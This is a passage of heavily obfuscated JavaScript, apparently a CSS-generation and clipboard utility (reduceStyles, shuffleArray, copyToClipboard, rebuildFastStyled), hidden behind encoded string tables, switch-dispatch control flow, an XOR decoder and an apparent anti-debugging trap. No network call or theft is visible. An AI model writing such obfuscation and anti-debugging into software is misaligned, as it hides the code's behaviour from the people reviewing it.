_0x33f9a5(_0x54cca5,_0x2369f2,_0x47ceaa,_0x538452,_0xe170d9){return _0x29ccd5(_0x54cca5-0x150,_0x538452- -0x22a,_0x47ceaa-0x149,_0xe170d9,_0xe170d9-0x1be);}function _0xd17f6e(_0x55425c,_0x52fc7d,_0x11a66d,_0x1152cd,_0x5608d2){return _0x71caa1(_0x55425c-0x90,_0x52fc7d-0x143,_0x5608d2-0x20,_0x52fc7d,_0x5608d2-0xc8);}function _0x1e481f(_0x3eb891,_0x3ae00f,_0x40ae0b,_0x592a24,_0x30dec3){return _0xabb78d(_0x592a24,_0x3ae00f-0x125,_0x3eb891-0xa8,_0x592a24-0x3,_0x30dec3-0x18d);}function _0x52b352(_0x864611,_0x4fd542,_0x3c597f,_0x4bfd2b,_0x3e0838){return _0x71caa1(_0x864611-0x144,_0x4fd542-0x1f3,_0x4fd542- -0x278,_0x3c597f,_0x3e0838-0x1e2);}return _0x43c195[_0x15b7ea(0x17a6,0x947,0x6bd,'vxCA',0x2b24)+'e'](function(_0x400467,_0x375d10){function _0x319562(_0x5a3b08,_0x3e108d,_0x41ba07,_0x1f9ce8,_0x37cca2){return _0x33f9a5(_0x5a3b08-0x1d5,_0x3e108d-0x12a,_0x41ba07-0x11,_0x3e108d- -0x2f6,_0x41ba07);}function _0x483038(_0x5614d7,_0x90a9d3,_0x7f6948,_0x5cc366,_0x53fa77){return _0xd17f6e(_0x5614d7-0x5f,_0x5cc366,_0x7f6948-0xb7,_0x5cc366-0x144,_0x7f6948- -0x210);}var _0x4c7aa6={'zDOfW':function(_0x54ec97,_0x5cd2d3){function _0x241559(_0x5c7ae4,_0x55cae0,_0x52ea0c,_0x437490,_0x93f921){return _0x8d64(_0x52ea0c-0x12e,_0x93f921);}return _0x1fb4fd[_0x241559(0x2028,-0xc6,0x9d2,0x1aea,'oGVS')](_0x54ec97,_0x5cd2d3);}};function _0x3df739(_0x3e7c16,_0x46134c,_0x122844,_0x2df7f5,_0x2b6675){return _0x52b352(_0x3e7c16-0x199,_0x3e7c16- -0x40f,_0x2df7f5,_0x2df7f5-0x13,_0x2b6675-0x136);}function _0x27a501(_0x34de32,_0x1cbcc2,_0xbc42c1,_0x4c0016,_0x499bf0){return _0x33f9a5(_0x34de32-0x1d6,_0x1cbcc2-0x72,_0xbc42c1-0x7,_0x4c0016- -0x98,_0x34de32);}function _0x5a7ef5(_0x33ffca,_0x3787fc,_0x25d4d6,_0x583e56,_0x380717){return _0xd17f6e(_0x33ffca-0x1dc,_0x25d4d6,_0x25d4d6-0xef,_0x583e56-0x82,_0x33ffca- -0x69f);}if(_0x1fb4fd[_0x483038(0x19a0,0x1581,0x1cc8,'aWYv',0x202f)](_0x1fb4fd[_0x483038(0x155e,0x2170,0x1eaa,'ZIet',0x1cc6)],_0x1fb4fd[_0x483038(-0x2a5,0x1aff,0x472,'pypN',0x1b31)]))_0x4c7aa6[_0x483038(0xcce,0x2c7c,0x237a,'TVoX',0x2742)](_0x50b3db,_0x414039);else{var {cl:_0x535ed3,name:_0x4caa6f,keyframes:_0x394440,media:_0x12966e,data:_0x3d2670}=_0x375d10;if(_0x394440){if(_0x1fb4fd[_0x5a7ef5(-0xa4,-0x1741,'QNp5',-0xfc9,-0xd3c)](_0x1fb4fd[_0x483038(0x2712,0x1e55,0x2e20,'TBtv',0x33bb)],_0x1fb4fd[_0x27a501('JMx]',0x2800,0x2c50,0x2fa7,0x246f)])){var _0xcb94fa=_0x1fb4fd[_0x319562(0x2937,0x1590,'q]Rn',0x28c2,0x397)][_0x483038(0x16a0,0x36d9,0x27ca,'$DHH',0x12a6)]('|'),_0x2e8325=-0xb5*-0x29+-0x2100+0x4f*0xd;while(!![]){switch(_0xcb94fa[_0x2e8325++]){case'0':var _0x2d3797=_0x549b20[_0x3df739(0x2807,0x231a,0x241a,'Y8E^',0x26d5)+_0x319562(0x3e0c,0x2883,'aPiG',0x30cc,0x2f8d)+_0x3df739(0x290,0x189e,0x8fe,'nu)6',0x130d)](_0x1fb4fd[_0x483038(0x150,0x1b55,0x14e3,'KF1#',0x2561)]);continue;case'1':try{return _0x56d508[_0x27a501('@VOx',0x75a,0x338,0xb47,-0x5ae)+_0x27a501('pypN',0x31,0x10f8,0x669,0x1d0a)+'d'](_0x1fb4fd[_0x319562(0x258b,0x187a,'aWYv',0x1d97,0x114d)]);}catch(_0x44e851){return![];}finally{_0x1399d8[_0x483038(0x3b5,0x29f4,0x1500,'DufB',0x13db)][_0x27a501('Qt#^',0x2e95,0x1ad3,0x1c44,0xfe7)+_0x483038(-0x76f,0x1ee0,0xb7a,'osXG',0x161b)+'d'](_0x2d3797);}continue;case'2':_0x2d3797[_0x3df739(0x15e3,-0xc5,0xbe1,'gLCz',0x2cd8)+_0x319562(0x3147,0x232c,'Xsop',0x3226,0x24f6)+'t']=_0x728af4;continue;case'3':_0x2d3797[_0x27a501('QNp5',0xd19,-0xea6,0x7b4,-0xdd7)][_0x5a7ef5(0x3d5,0x1374,'ovSf',-0x456,0x6a7)+_0x27a501('sFvl',-0x1f5,0x783,0x4a1,-0x35)]=_0x1fb4fd[_0x3df739(0x50d,0x1325,0x50d,'Y8E^',0xa04)];continue;case'4':_0x2d3797[_0x3df739(-0xf9,0x1656,0xe44,'KF1#',0x1308)+'t']();continue;case'5':_0x7a5fab[_0x5a7ef5(0x204,-0xb22,'nu)6',-0x131f,-0xe46)][_0x5a7ef5(0x16ee,0x1ea4,'Y8E^',0x29ac,0x20d7)+_0x319562(0xe64,0xcbf,'KF1#',0x243c,-0x2f2)+'d'](_0x2d3797);continue;}break;}}else return _0x1fb4fd[_0x3df739(0x267,0x821,0xeb6,'osXG',0x19a4)](_0x1fb4fd[_0x319562(0x63a,0x10ce,'sFvl',0x1cab,0x168f)](_0x1fb4fd[_0x5a7ef5(0x2643,0x340a,'3W8&',0x20d5,0x1e57)](_0x1fb4fd[_0x483038(0x8a7,0x1b9e,0x137a,'5tDe',0xa8a)](_0x1fb4fd[_0x483038(0x172e,0x1b08,0xdc6,'q]Rn',0xcd8)](_0x1fb4fd[_0x483038(0x78e,0x27fc,0x162b,'TBtv',0xa55)](_0x400467,'\x20'),_0x1fb4fd[_0x5a7ef5(0x5af,-0xa7d,'hFy]',-0xeae,0x1ba7)]),_0x4caa6f),'\x20{'),_0x1fb4fd[_0x27a501('@i#A',0x212f,0x2074,0x1b68,0x2df5)](reduceStyles,_0x394440)),'}');}else{if(_0x12966e)return _0x1fb4fd[_0x3df739(0x124f,0x1b16,0x56b,'TBtv',0xa9d)](_0x1fb4fd[_0x483038(0x1424,0x3179,0x26df,'&W06',0x2356)],_0x1fb4fd[_0x483038(0x201e,-0xee,0xac4,'g[iY',0x791)])?![]:_0x1fb4fd[_0x319562(0xe4,0x4cf,'Y8E^',-0xa76,0x960)](_0x1fb4fd[_0x27a501('wIR0',0x3ad3,0x1c4c,0x27da,0x1697)](_0x1fb4fd[_0x3df739(0x1b57,0x2a7a,0x304f,'$DHH',0x259d)](_0x1fb4fd[_0x5a7ef5(0x7f4,0xafc,'mK)l',0x80b,0x67f)](_0x1fb4fd[_0x3df739(0xe13,0xd3d,0xdcc,'VTwM',0x464)](_0x1fb4fd[_0x27a501('TVoX',0x9f6,0x1208,0xa1d,0xee0)](_0x400467,'\x20'),_0x1fb4fd[_0x27a501('2tg#',0x22f5,0xd56,0x1545,0x1888)]),_0x4caa6f),_0x1fb4fd[_0x27a501('5tDe',0x3c71,0x2f2e,0x2d3d,0x30eb)]),_0x1fb4fd[_0x319562(0x2174,0x1c42,'EKtE',0x704,0x537)](reduceStyles,_0x12966e)),'}');else{if(_0x1fb4fd[_0x483038(0xade,0x3338,0x20e8,'pypN',0xc17)](_0x1fb4fd[_0x27a501('JMx]',0x22e0,0x1e0e,0x12f0,-0x3a3)],_0x1fb4fd[_0x5a7ef5(0x88b,0xd66,'oGVS',-0x545,0xf97)]))return!![];else{var _0x4e72b3=_0x3d2670[_0x3df739(0x153b,0x1594,0x2019,'tdNd',0x252b)](';'),_0x3dc047=_0x1fb4fd[_0x27a501('5tDe',0x1681,-0x406,0xdde,-0x472)](shuffleArray,_0x4e72b3);return _0x1fb4fd[_0x27a501('pypN',0x14b0,0x3548,0x22e6,0x1dae)](_0x1fb4fd[_0x483038(-0x7f8,0xff9,0x4ff,'tdNd',0x3e0)](_0x1fb4fd[_0x319562(-0x408,0x6b1,'g[iY',0xe6b,0x890)](_0x1fb4fd[_0x319562(0x121d,0x1f63,'2tg#',0xbc3,0x160e)](_0x1fb4fd[_0x483038(0x2e37,0x216e,0x21c6,'gLCz',0x3122)](_0x400467,'\x20'),_0x535ed3),'{'),_0x3dc047[_0x483038(0x2793,0xc1a,0x1135,'5tDe',0x21f2)](';')),'}');}}}}},'');}function copyToClipboard(_0x225651){function _0xbe67c7(_0x31ffbd,_0x473ae8,_0xe62d6e,_0x366702,_0x1a90e4){return _0x2470d1(_0x31ffbd-0x127,_0x473ae8-0x1ae,_0x473ae8-0x656,_0x1a90e4,_0x1a90e4-0x8d);}function _0x3c78db(_0x5291cd,_0x4299d2,_0x51af02,_0x36c1ec,_0x4f9504){return _0xabb78d(_0x36c1ec,_0x4299d2-0x2d,_0x4299d2-0x2b6,_0x36c1ec-0x3a,_0x4f9504-0x193);}function _0x1aa1b7(_0x25be52,_0x453f5a,_0x552ff7,_0x18c891,_0x1a6f30){return _0x71caa1(_0x25be52-0x14a,_0x453f5a-0x1b6,_0x18c891- -0x27c,_0x25be52,_0x1a6f30-0x1a1);}var _0x23961f={'dqkvG':function(_0x85592c,_0x1e22b0){return _0x85592c(_0x1e22b0);},'XYDta':_0x1aa1b7('nu)6',0x1adb,0x106c,0x3d4,0x4db)+_0x1aa1b7('VTwM',0x1e1c,0x1aba,0x1fd5,0x1051)+_0xbe67c7(0x7b6,0x97e,-0xb94,0x57d,'!Yts')+_0x3c78db(0x22cd,0x2e65,0x41bf,'Bp1M',0x2264)+_0x46932d(0x96e,'JMx]',0x16b8,0x1717,0xc61),'InQbu':function(_0x42ed8b){return _0x42ed8b();},'JhLwN':_0xbe67c7(0x2197,0x25fc,0x1891,0x2460,'mK)l')+_0x46932d(0x2766,'mK)l',0xe24,0x208c,0x163c)+'4','rVSSh':_0x1df9fc(0x2c3c,'ovSf',0x1bcc,0x840,0x1763)+'b','XlvAB':function(_0x22d95d,_0x1c2b33){return _0x22d95d(_0x1c2b33);},'RBHug':function(_0x17eb70,_0x1b70f7){return _0x17eb70&&_0x1b70f7;},'ZBBlK':function(_0x5ba00c,_0x31fd8e){return _0x5ba00c==_0x31fd8e;},'QUPCr':function(_0x25d85c,_0x54ee22){return _0x25d85c==_0x54ee22;},'dsmoe':function(_0x5f031e,_0x43e658){return _0x5f031e+_0x43e658;},'kawwo':_0xbe67c7(0x1242,0x1c69,0x1d08,0x27d0,'5tDe'),'NHPDw':_0x1aa1b7('mK)l',0x1c38,0x3a6a,0x2aed,0x1a4d),'LPmTa':_0xbe67c7(0x1d7e,0x2f83,0x193f,0x328b,'ovSf')+_0xbe67c7(0x24ba,0xda5,0xbec,0x1692,'&W06')+'t','HYQCF':_0x1aa1b7('$DHH',0x93b,0x174a,0x1858,0xd45)+_0x1aa1b7('Y8E^',0x2565,0xfc5,0x25ae,0x14c5)+'2','gNEkw':function(_0x10ccd9,_0x427e89){return _0x10ccd9(_0x427e89);},'KXAUH':function(_0x4571fc,_0x489cc5){return _0x4571fc===_0x489cc5;},'Bhdre':_0x3c78db(0x1feb,0x1339,0xc9f,'aWYv',0xb95)+'t','IqWNo':function(_0x3a1dc3,_0x1e8494){return _0x3a1dc3<_0x1e8494;},'mpJNj':function(_0x1c81fd,_0x164fc4){return _0x1c81fd^_0x164fc4;},'UJKei':function(_0x49e69e,_0x2a13bb){return _0x49e69e%_0x2a13bb;},'koDlb':_0x1df9fc(0x20b8,'mK)l',0x3390,0x4926,0x3cbc),'glYgx':_0x3c78db(0x1da0,0x309d,0x2a55,'sFvl',0x2a58),'IDLyH':_0x46932d(0x1c4a,'&W06',0x3d5,0x12e8,0x1719),'PXJxn':function(_0x497f4b,_0x4b37e4){return _0x497f4b!==_0x4b37e4;},'eHGRC':_0xbe67c7(0xdef,0x227e,0x2e77,0xd6d,']DXx'),'KWhLs':_0x3c78db(0x3247,0x2d00,0x2d54,'ZIet',0x360f)+_0x3c78db(-0x63d,0x10e9,-0x25b,'$DHH',0xc96),'jlqOk':_0x1aa1b7('Bp1M',0x2e1e,0x204d,0x2bc6,0x4316),'YLBzE':_0x1aa1b7('e9hj',0xc67,0x2844,0x196f,0x1a91),'zpLDJ':function(_0x2a07d6,_0x414eef){return _0x2a07d6===_0x414eef;},'iZJSA':_0xbe67c7(0x3141,0x19f2,0x13ef,0x2708,'$DHH'),'lHmkg':_0x3c78db(0x27a4,0x10d2,0xf64,'tdNd',-0x10e)};function _0x46932d(_0x1c014c,_0xc56f1b,_0x4bc557,_0x11ddf8,_0xbc8174){return _0x71caa1(_0x1c014c-0x12,_0xc56f1b-0x17d,_0xbc8174- -0x221,_0xc56f1b,_0xbc8174-0xd9);}function _0x1df9fc(_0x45c591,_0x64182a,_0x23c6b6,_0x44d10e,_0x6a1a4d){return _0x29ccd5(_0x45c591-0x159,_0x23c6b6- -0x7f,_0x23c6b6-0x53,_0x64182a,_0x6a1a4d-0xff);}if(window[_0x1aa1b7('Y8E^',0x1e2f,0x72c,0x103f,-0x6dd)+_0x1aa1b7('Xsop',0x3ad0,0x1e5b,0x260d,0x289e)+_0x1aa1b7('3W8&',0x89b,0x1977,0x4e4,0xb49)]&&window[_0x3c78db(0x1998,0x106e,0x1a1d,'@i#A',0xf99)+_0x1aa1b7('aCMm',0x13a4,0x1ebc,0x2029,0x1f71)+_0x1aa1b7('ovSf',0x27cd,0x33bc,0x2d53,0x1bcc)][_0x3c78db(0x3ce4,0x257c,0x1961,'3W8&',0x208b)+'ta']){if(_0x23961f[_0x3c78db(0x1874,0x1a32,0x14e5,'aCMm',0xcfa)](_0x23961f[_0x3c78db(0xf9c,0x1640,0x1b29,'Ske1',0x24ac)],_0x23961f[_0x1df9fc(0x14d6,'CgKH',0x1e1e,0x349d,0x1636)]))return clipboardData[_0x46932d(-0xbf8,']DXx',0xc4b,-0x978,0x990)+'ta'](_0x23961f[_0x46932d(0x1db5,'QNp5',-0x6fe,0x13e6,0x8a0)],_0x225651);else{var [_0x5c9b0e,_0x21f45e]=_0x23961f[_0x3c78db(0x1b82,0x27d1,0x30c2,'g[iY',0x211f)](_0x1115a3,[{'data':_0x23961f[_0xbe67c7(0x2320,0x25aa,0x36cc,0x3c26,'gLCz')]}]);return _0x5c9b0e[_0x3c78db(0x1639,0x2153,0x12c6,'wIR0',0x2159)+_0x1df9fc(0x2127,'vxCA',0x1f56,0xb39,0x3675)+'d'](_0x23961f[_0x1aa1b7('5tDe',0xdf1,0x11d0,0x190c,0x2637)](_0x2a9e4d)),_0x5c9b0e;}}else{if(document[_0x3c78db(0x2a39,0x2d8e,0x38b4,'oGVS',0x3fb4)+_0x1aa1b7('hFy]',0x1739,0x3265,0x1c7c,0x29e9)+_0xbe67c7(0x3032,0x26fb,0x3691,0x2432,'q]Rn')+_0x1aa1b7('&W06',0x1379,0x26c6,0x14ee,0xe0c)+'d']&&document[_0x1aa1b7('vxCA',0xeae,0x53a,0x1a47,0xfdf)+_0x1df9fc(0xcb6,'wIR0',0x16eb,0x2b72,0x203)+_0x46932d(0x3c93,'xDs@',0x3c89,0x307a,0x2910)+_0xbe67c7(0x327d,0x3109,0x47e7,0x2ca1,'xDs@')+'d'](_0x23961f[_0x1aa1b7('yW26',0x279e,0x3cc7,0x2941,0x2e6a)])){if(_0x23961f[_0x3c78db(0x15a7,0x7b1,0x5fe,'$DHH',0x122d)](_0x23961f[_0x46932d(-0x44b,'Xsop',0x667,0xb92,0x1184)],_0x23961f[_0x3c78db(0x6a0,0x1a5e,0x1e14,'wIR0',0x1912)])){var _0x342456=_0x23961f[_0x46932d(0x34ba,'ovSf',0x29b4,0x19cf,0x2186)][_0x46932d(0xd41,'&W06',0xf9e,0x1a5b,0x1b10)]('|'),_0x2b3537=-0x4*-0x16f+-0x10f3+-0x1d*-0x63;while(!![]){switch(_0x342456[_0x2b3537++]){case'0':var _0x3e57c1=_0x56aae7[_0xbe67c7(0x1908,0x2714,0x25ef,0x3500,'pypN')+'em'](_0x23961f[_0x1df9fc(0x2651,'XL)$',0x2057,0x1248,0x108a)]);continue;case'1':var _0x1dcd9b=_0x23961f[_0x3c78db(0x2619,0x27ad,0x2164,'Y8E^',0x2999)](_0x532396,_0x23961f[_0x46932d(0x22d1,'5tDe',0x2fac,0x4108,0x2ef5)]);continue;case'2':var _0x1f337b=![];continue;case'3':_0x23961f[_0x3c78db(0x3bb8,0x26b9,0x3987,'5[tP',0x150e)](_0x1dcd9b,!_0x1f337b)&&(_0x1f337b=_0x23961f[_0x1df9fc(0x3e78,'nu)6',0x28d4,0x2af0,0x3e61)](_0x1dcd9b,'2'));continue;case'4':return _0x1f337b;case'5':_0x3e57c1&&(_0x1f337b=_0x23961f[_0xbe67c7(0x15ec,0x772,0x169,0xe4b,'wIR0')](_0x3e57c1,'2'));continue;}break;}}else{var _0x1187ca=document[_0x1aa1b7('gLCz',-0x91,0x9cd,0x545,0xc9)+_0x1aa1b7('5[tP',0x28d4,0x12c1,0x21a4,0x1112)+_0x1aa1b7('q]Rn',0x2fd6,0x31e4,0x1d83,0x2f8d)](_0x23961f[_0x3c78db(0xd3b,0xd77,0x1a4a,'wIR0',0x1c9)]);_0x1187ca[_0x1aa1b7('^LqO',0x30c7,0x2cec,0x243a,0xfa8)+_0x3c78db(0x2daa,0x24d1,0x2c8c,'&W06',0x2d9c)+'t']=_0x225651,_0x1187ca[_0x1aa1b7('5tDe',0x24cd,0x2aaa,0x14ac,0x2426)][_0x1aa1b7('yW26',0x2ffd,0x3d2f,0x3006,0x4754)+_0x1df9fc(0x1d9f,'5tDe',0x2659,0x1ccb,0x10f5)]=_0x23961f[_0x3c78db(0x5e4,0x17ed,0x2c92,'pypN',0xab5)],document[_0x3c78db(-0x947,0x8e9,0xc98,'nu)6',-0xd3f)][_0x1aa1b7('tdNd',0xe33,0x25e7,0x1254,0x277d)+_0x46932d(0x2ef7,'tdNd',0x588,0x139e,0x1cdc)+'d'](_0x1187ca),_0x1187ca[_0x3c78db(0x21b5,0x158f,0x54b,'TVoX',0x101e)+'t']();try{if(_0x23961f[_0x46932d(0x25be,'QNp5',0x3536,0x1a30,0x1e59)](_0x23961f[_0x3c78db(0xb71,0x752,0x1b2b,'g[iY',-0xd7e)],_0x23961f[_0xbe67c7(0x32ac,0x1c57,0x4d7,0x2c22,'wIR0')]))return document[_0x1df9fc(0x215d,'yW26',0x29b6,0x188d,0x2b8c)+_0xbe67c7(0x1bec,0xcd4,-0x35f,0x17cc,'TBtv')+'d'](_0x23961f[_0x3c78db(0x31,0xde6,0x785,'^LqO',0x1bbc)]);else(function(){return![];}[_0x46932d(0x5ba,'TBtv',0x1e9,0x12ba,0x1309)+_0xbe67c7(0x119e,0x24e9,0x19fc,0x237c,'wIR0')+'r'](UddzIA[_0xbe67c7(-0x312,0x986,0xa1d,0xa2c,'Qt#^')](UddzIA[_0x3c78db(0x264d,0x13dd,0x2601,'pypN',0xf53)],UddzIA[_0x3c78db(0x2954,0x238e,0x39be,'aPiG',0x2df5)]))[_0x1df9fc(0x2b49,'3W8&',0x287f,0x1c45,0x1e6b)](UddzIA[_0x46932d(0x1565,'EKtE',0x1d11,0x178f,0x1f1c)]));}catch(_0x5c93aa){if(_0x23961f[_0x1aa1b7('5tDe',-0xf6c,0xa76,0x627,0x8c5)](_0x23961f[_0x1aa1b7('DufB',0x24b2,-0x21,0x1337,0x2213)],_0x23961f[_0x3c78db(0x2fbd,0x2796,0x3cc3,'@VOx',0x344c)]))return![];else _0x23961f[_0x1df9fc(0x29cd,'^LqO',0x2ca7,0x267f,0x2e39)](_0xb32cf4);}finally{if(_0x23961f[_0x1aa1b7('JMx]',0x7de,-0x499,0x4d7,0x645)](_0x23961f[_0xbe67c7(0x1e0d,0x336c,0x2d01,0x36ab,'QNp5')],_0x23961f[_0xbe67c7(0x212b,0x2dd9,0x3ceb,0x1f05,'CgKH')])){var _0x691002=_0x23961f[_0x1aa1b7('gLCz',0x2fb3,0x169b,0x25c1,0x347f)][_0x1df9fc(0x357b,'Ske1',0x2f58,0x455c,0x3dc1)]('|'),_0x2a2e7a=-0x3*-0x6fd+0x1e59*0x1+-0x3350;while(!![]){switch(_0x691002[_0x2a2e7a++]){case'0':var _0x5c8f00=_0x23961f[_0x3c78db(0x1db,0xbd9,0x2161,'Y8E^',0x89d)](_0x4110cb,_0x3b4aa5);continue;case'1':_0x56a33b=_0x23961f[_0xbe67c7(0x408e,0x29b0,0x177a,0x2610,'ovSf')](typeof _0x40f1ed,_0x23961f[_0x3c78db(0x200e,0x2887,0x1207,'#VkK',0x261c)])?_0x1a416e[_0x3c78db(-0x413,0xb7e,0x1000,'ZIet',0xfec)+_0x3c78db(0x2562,0x1b55,0x2d77,'Ske1',0xcb0)](_0x177366):_0x27b3f2[_0x1aa1b7('VTwM',0x1e82,0x2ffc,0x1d45,0xb0e)+_0x46932d(0x1da7,'3W8&',0x6f3,-0x2b5,0xa95)]();continue;case'2':return _0x1aa117;case'3':var _0x52b7e1=_0x5c8f00[_0x1df9fc(0x294d,'JMx]',0x1f26,0x1f1e,0x1c44)+'h'];continue;case'4':var _0x1aa117='';continue;case'5':for(var _0x16b5d3=0x6*0x294+-0x4f*-0x7d+-0x360b*0x1;_0x23961f[_0x3c78db(0x3447,0x2653,0x10bd,'ZIet',0x1edf)](_0x16b5d3,_0x52b7e1);_0x16b5d3++){_0x1aa117+=_0x7dcbeb[_0x3c78db(0x1d56,0x2412,0x18d3,'5[tP',0x211e)+_0x1aa1b7('mK)l',0x37cd,0xf9f,0x2145,0xe3b)+'de'](_0x23961f[_0x1df9fc(0x2866,'wIR0',0x19c9,0x2f85,0x269f)](_0x5c8f00[_0xbe67c7(0x38f7,0x257a,0x2618,0x13ed,'oGVS')+_0x1aa1b7('mK)l',0x36d,0x119e,0xb66,0x1eef)](_0x16b5d3),_0x4be428[_0x1df9fc(0x1930,']DXx',0x189a,0x52c,0x1bba)+_0x1aa1b7('Xsop',0x10b8,0xae7,0x1b0a,0xc52)](_0x8ceef9[_0x1aa1b7('QNp5',0x26c7,0x538,0x158e,0xc55)](_0x23961f[_0xbe67c7(0x2419,0x2eff,0x43ad,0x1a56,'TBtv')](_0x16b5d3,_0x1b9d32[_0xbe67c7(0x2c5a,0x1c84,0x30ba,0xca6,'$DHH')+'h'])))));}continue;}break;}}else document[_0xbe67c7(0x192c,0x1b18,0xc27,0x125f,'Qt#^')][_0x3c78db(0x6f9,0x97f,0x1a4c,'TVoX',0x89b)+_0x46932d(0x227c,'q]Rn',0x3239,0x25cf,0x2e09)+'d'](_0x1187ca);}}}}}function rebuildFastStyled(_0x15d839,_0xee6b0e){function _0x2e7c85(_0x27e299,_0x1beda8,_0x45da7d,_0x42921a,_0x10c770){return _0xabb78d(_0x1beda8,_0x1beda8-0xf3,_0x45da7d- -0x29e,_0x42921a-0x16f,_0x10c770-0x116);}var _0x42d200={'LNnbz':function(_0x36af15,_0x228ff2){return _0x36af15+_0x228ff2;},'ggswj':function(_0x45f62d,_0x5897d8){return _0x45f62d+_0x5897d8;},'jLuCj':function(_0x2e23a9,_0x4cbd45){return _0x2e23a9+_0x4cbd45;},'rJIHO':function(_0x41bb7e,_0x150219){return _0x41bb7e+_0x150219;},'FxLQw':_0x2e7c85(0x22dc,'e9hj',0x2caa,0x2012,0x2695)+_0xa7565c(0x1445,'#VkK',0x1184,0x6a0,0x156)+'\x20','kzLUQ':function(_0x171ec5,_0x3ada61){return _0x171ec5(_0x3ada61);},'Atkga':_0x4490e0('VTwM',0xa32,0xd1c,0xf4b,0x17db)+_0xa7565c(0x2986,'vxCA',0x2437,0x1a63,0x2ebe)+_0x2e7c85(0x53a,'osXG',0x11c7,0x11be,0x2866)+')','gjyOb':_0x2e7c85(0x20a8,'aCMm',0x2e13,0x27d1,0x1d07)+_0x5513f4(0x1681,0xbfa,'@i#A',0x1b31,0x26da)+_0x5513f4(0x13b2,0x1bab,'CgKH',0x278c,0x2d9a)+_0xa7565c(0x1da7,'Bp1M',0x147a,0x22d9,0x19a9)+_0x2e7c85(0x2823,'vxCA',0x1d9c,0x2812,0x6ec)+_0x10d02c(0x1b67,'ZIet',0x681,0x2f38,0x17ce)+_0x2e7c85(0x12ef,'EKtE',0x1c2d,0x2299,0x2255),'AgVwr':_0xa7565c(-0x3ee,'QNp5',0x845,0x1689,0x18ca),'mVPTK':_0xa7565c(-0xe1,'VTwM',0x15a0,0x2bbd,0x9bf),'yNHEA':_0x4490e0('pypN',0x5b7,0x731,0x7c6,-0x5e4),'idPsv':function(_0x369ecc,_0x3284e5){return _0x369ecc(_0x3284e5);},'ibMfC':function(_0x59e1e1){return _0x59e1e1();},'PLIbX':function(_0xf967f1,_0x581ded,_0x35a002){return _0xf967f1(_0x581ded,_0x35a002);},'dOBUh':_0x10d02c(-0xb6f,'Qt#^',-0xc06,0xf5a,0x21e)+_0x4490e0('TVoX',0xb63,0x38b,-0x452,0x39d)+_0x5513f4(0x120f,0xfee,']DXx',0x1812,0x4cf)+_0x4490e0('hFy]',-0x24e,0x6e7,-0xf71,0x1498)+_0x2e7c85(0x1714,'gLCz',0x1681,0x292,0x12ec)+_0x10d02c(0x3be7,'5[tP',0x2745,0x1168,0x2759)+_0x5513f4(0x16d7,0x201d,'@VOx',0xaef,0x2e0)+_0x5513f4(0x1456,0xb5d,'e9hj',0x3e7,-0x70e)+_0xa7565c(0x1c67,'tdNd',0x11be,0x10b9,0x22b5)+_0x4490e0('EKtE',0x1568,0x1e75,0x2482,0x30ce)+_0x2e7c85(0x2129,'aWYv',0x29ab,0x1be1,0x2291)+_0x5513f4(0x1176,-0x322,'&W06',0x1d3,-0xd4a)+_0x4490e0('aPiG',0x2938,0x2608,0x3790,0x339d)+_0x5513f4(0x19cd,0xa11,'KF1#',0x15e4,0x2435)+_0xa7565c(0x2f1b,'Qt#^',0x2818,0x2828,0x1d9c)+_0x5513f4(0x326c,0x327d,'@VOx',0x29fa,0x272f)+_0xa7565c(0x144a,'g[iY',0x1e71,0x2550,0x2f52)+_0x5513f4(-0x6b0,0x11fb,'gLCz',0x664,0xe0)+_0x4490e0('aWYv',0x64d,0xb7f,-0x71d,0x98e)+_0x2e7c85(0xf02,'hFy]',0x22c4,0x209b,0x2e0c)+_0x5513f4(0x7b2,0x2830,'yW26',0x1156,0x1deb)+_0x2e7c85(0x2285,'ZIet',0x1d1b,0xbe1,0x11ea)+_0x2e7c85(0x46d,'pypN',0x18a0,0x2307,0x254b)+_0x10d02c(0x2685,'@i#A',0x131b,0x2b92,0x2a06)+_0x10d02c(0x12bc,'EKtE',0x1ab5,0x19da,0x2978)+_0x2e7c85(0x1a94,'Xsop',0x157f,0xc72,0x28f9)+_0x5513f4(0x4d9,0x7,'^LqO',0x127a,0xf07),'CNhhE':_0xa7565c(0x2551,'VTwM',0x118f,0x10f7,0x168b)+_0x2e7c85(0x2d3b,'g[iY',0x2855,0x2c39,0x32d9)+_0x5513f4(0xb38,0x286c,'yxCh',0x1b06,0x2c8e)+_0x4490e0('gLCz',0x67e,0xda4,-0x408,0x2253)+_0x4490e0('$DHH',0x2b43,0x1ead,0x17c7,0x32d4)+_0x2e7c85(0xe57,'6vtP',0xff3,0x8f1,-0x697)+_0x10d02c(0x247,'pypN',0x1f1b,0x269a,0x178d)+_0x4490e0('Y8E^',0xb89,0xa3d,-0x812,-0x828)+_0x5513f4(-0x419,0x18ef,'yW26',0x23e,0xad2)+_0xa7565c(0x1db3,'TBtv',0x29eb,0x2310,0x406f)+_0x4490e0('5[tP',0x1e89,0xaab,-0xb8c,0xa4d)+_0x2e7c85(0x20b2,'yW26',0x2c71,0x28b0,0x21ac)+_0xa7565c(0x3f2,'sFvl',0xb7,0x879,0x13f7)+_0x2e7c85(0x1676,'wIR0',0xce0,0xd01,-0x6ce)+_0x2e7c85(0x182b,'aCMm',0x1191,0x2695,0x896)+_0x2e7c85(0xf99,'KF1#',0x20b6,0x20d8,0x2faa)+_0x5513f4(0x35bd,0x296b,'CgKH',0x262a,0x131c)+_0x2e7c85(0x2756,'aCMm',0x2ac4,0x3e45,0x2fe5)+_0x2e7c85(0xc65,'!Yts',0x5bb,-0x94,0x9cb)+_0x5513f4(0x1d00,0x30d7,'Bp1M',0x23c9,0x1d7c)+_0x5513f4(0xdc5,0x2bb,'nu)6',0x13a9,0x185c)+_0xa7565c(0x2ad3,'@i#A',0x1666,0x2783,0x2095)+_0x5513f4(0xac9,0x1b16,']DXx',0xf80,0x14d3)+_0x5513f4(0x1e54,0x1dc8,'@i#A',0x1937,0x27d8)+_0x2e7c85(0xb19,'Ske1',0x1a25,0x28e1,0x1e3c)+_0xa7565c(0xbf3,'yW26',0x14a1,0x6e3,0x2e0)+_0x5513f4(0x2c8a,0x2fcc,'tdNd',0x2239,0x1df0)+_0xa7565c(0xa1f,'tdNd',0xf75,0x243,0x1825)+_0x2e7c85(0x115c,'VTwM',0xcad,0xc18,0x2200)+_0x4490e0('JMx]',0x3412,0x206a,0x37e0,0x23b5)+_0x2e7c85(-0x575,'gLCz',0xfbf,0x1e70,0x213c)+_0x5513f4(0x134d,0x24d7,'e9hj',0x245d,0x12d7)+_0x10d02c(0xfa0,'JMx]',-0x13a5,0x942,0x380)+_0x10d02c(0x3afc,'TBtv',0xcc1,0x1a9e,0x23f9)+_0x5513f4(0x1639,-0x258,'VT